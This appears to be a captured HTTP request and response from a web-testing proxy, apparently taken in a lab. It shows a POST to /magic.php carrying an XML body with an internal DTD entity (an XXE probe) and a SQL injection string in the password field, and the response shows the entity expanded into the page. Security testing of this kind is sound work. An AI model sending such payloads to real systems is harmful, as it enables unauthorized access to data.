 Request
Pretty Raw Hex \n
1 POST /magic.php HTTP/1.1
2 Host: 192.168.1.44
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 159
9 Origin: http://192.168.1.44
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://192.168.1.44/
13 DNT: 1
14 Priority: u=0
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE foo [ <!ENTITY user "hola"> ]>
18 <details>
<email>
&user;
</email>
<password>
das' or 1=1 -- -
</password>
</details>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 31 Mar 2025 12:55:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 89
7
8 <p align='center'>
<font color=white size='5pt'>
hola is already registered!
</font>
</p>